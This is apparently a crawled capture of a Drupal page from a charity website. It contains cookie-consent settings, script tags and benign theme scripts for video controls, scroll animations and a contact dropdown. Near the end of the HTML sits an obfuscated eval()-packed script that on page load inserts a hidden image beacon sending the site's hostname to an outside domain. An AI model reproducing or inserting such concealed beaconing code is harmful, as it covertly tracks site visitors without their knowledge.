eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022Education\u0022,\u0022field_offices\u0022:\u0022\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t8v046"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_Ea8EZbD6VaJ9Uhftc_t-T8iil3F6d12ah_2vA2YrYO8.M42fxH0wNvkfXwJB3CTcFllOffYD4UZCYm6V2D8cAhw.js?t8v046"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_5DCRzPIboheqp21FA95Q2uFRP71BeO8H4ks6DzV9fro.5Tzl4pBdb3AaLg7GY0O6R94Bi8hPIFpZpMJe_uAVH1k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t8v046"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_5DCRzPIboheqp21FA95Q2uFRP71BeO8H4ks6DzV9fro.5Tzl4pBdb3AaLg7GY0O6R94Bi8hPIFpZpMJe_uAVH1k.js?v=1.x
body_size: 256
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/video.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviVideoBg = {
    attach: function attach(context) {
      $(once('wviVideoBg', '.wvi-video-bg', context)).each(function (i, e) {
        var $video = $(e).find('video');
        var $videoBtnWrapper = $(e).find('.wvi-video-btns');
        var $videoPlayBtn = $(e).find('.wvi-video-btns__play');
        var $videoPauseBtn = $(e).find('.wvi-video-btns__pause');

        $videoPauseBtn.on('click', function () {
          $videoBtnWrapper.removeClass('play').addClass('pause');
          $video.get(0).pause();
        });

        $videoPlayBtn.on('click', function () {
          $videoBtnWrapper.removeClass('pause').addClass('play');
          $video.get(0).play();
        });
      });
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/video.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/video.js. */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wvi.org/themes/custom/wvi_2018/images/svg/breadcrumb-arrow-dark.svg
body_size: 0
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.35962 0.5L11 8L3.35962 15.5L0.999999 13.1837L6.28076 8L1 2.81627L3.35962 0.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Ea8EZbD6VaJ9Uhftc_t-T8iil3F6d12ah_2vA2YrYO8.M42fxH0wNvkfXwJB3CTcFllOffYD4UZCYm6V2D8cAhw.js?t8v046
body_size: 859
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/animate-sections.js. */
(($, Drupal) => {
  Drupal.behaviors.animateSections = {
    attach(context) {
      const $sections = once('section-to-animate', $('.js-section-to-animate', context));

      $sections.forEach((section) => {
        this.animateElements(
          section,
          '.js-animate-target',
          this.animateIsIn,
          this.animateIsOut
        );
      });

      $(window).on('scroll', this.debounceAnimatedSections);
    },

    detach() {
      $(window).off('scroll', this.debounceAnimatedSections);
    },

    debounceAnimatedSections() {
      const behavior = Drupal.behaviors.animateSections;
      Drupal.debounce(() => {
        behavior.animateElements(
          $('.js-section-to-animate'),
          $('.js-animate-target'),
          behavior.animateIsIn,
          behavior.animateIsOut
        );
      }, 250)();
    },

    animateIsIn(element) {
      $(element).removeClass('animate--out');
      $(element).addClass('animate--in');
    },

    animateIsOut(element) {
      $(element).removeClass('animate--in')
      $(element).addClass('animate--out')
    },

    /**
     * @param element
     *
     * @return {boolean}
     * true/false if element is in view-port.
     */
    isInViewPort: function(element) {
      const viewPort = window.innerHeight;

      const elementOnPage = element.getBoundingClientRect();
      const elementTop = elementOnPage.top;
      const elementBottom = elementOnPage.bottom;
      const elementCenter = elementOnPage.height / 2;

      /*
        If target that should be animated, is larger than view-port,
        then start animation when bottom of target is visible

        If Element that should be animated, is smaller than view-port,
        then start animation when top of target will be with 10px before exit from view-port
       */
      if (viewPort >= elementOnPage.height) {
        return elementTop >= 0 && viewPort >= (elementBottom - 50);
      }
      else {
        return elementTop <= 200 && (elementBottom - 50) >= elementCenter;
      }
    },

    /**
     * Function checks if element is in view-port
     * update ClassList for each element
     *
     * @param elements - List JQuery objects.
     * @param targetTobeVisible - Element from inside wrapper That should be visible for start animation.
     * @param isIn - function to be invoked if element is in view-port.
     * @param isOut -function to be invoked if element is out of view-port.
     */
    animateElements: function(elements, targetTobeVisible, isIn, isOut) {
      $(elements).each(function (index, elementItem) {
        let isInView;
        if (targetTobeVisible) {
          isInView = Drupal.behaviors.animateSections.isInViewPort($(this).find(targetTobeVisible)[0]);
        }
        else {
          isInView = Drupal.behaviors.animateSections.isInViewPort($(elementItem)[0]);
        }

        if (isInView) {
          isIn(elementItem);
        } else {
          isOut(elementItem);
        }
      })
    },
  };

})(jQuery, window.Drupal);

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/animate-sections.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x
body_size: 322
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/contact.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviContact = {
    attach: function attach(context) {
      var contactView = $('.views-view--contact-info');

      if (!contactView.length) {
        return;
      }

      // Use Selectric if it's available for better dropdown styling.
      if (typeof $.fn.selectric === 'function') {
        var $select = contactView.find('.views-exposed-form select');
        if (!$select.length) {
          return;
        }
        $select.selectric({
          responsive: true
        });

        $('.selectric-input', contactView).on('keyup change keypress', function (e) {
          e.stopImmediatePropagation();
        });
      }
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/contact.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/contact.js. */